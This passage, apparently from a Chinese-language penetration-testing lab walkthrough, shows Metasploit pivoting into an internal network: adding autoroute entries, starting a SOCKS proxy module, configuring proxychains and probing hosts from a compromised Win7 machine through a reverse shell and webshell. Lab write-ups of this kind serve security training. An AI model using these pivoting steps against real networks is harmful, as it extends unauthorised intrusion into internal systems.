-a\n```\n\n\n\n添加路由\n```bash\nrun autoroute -s 192.168.52.0/24添加录路由;\nrun autoroute -p查看路由;\n```\n\n\n设置代理访问内网\n\n```bash\nuse auxiliary/server/socks_proxy\nset srvhost 192.168.2.129\nset srvport 1080\nrun\n```\n\n配置代理\n```bash\nvim /etc/proxychains4.conf\n```\n\n\n测试\n\n\n探测内网存活主机\n\n\n用nmap扫描却扫不出来\n\n\n刚刚拿下的win7是存在nmap的,用它扫描.进入kali刚刚反弹的会话,蚁剑不是交互式shell看不到返回\n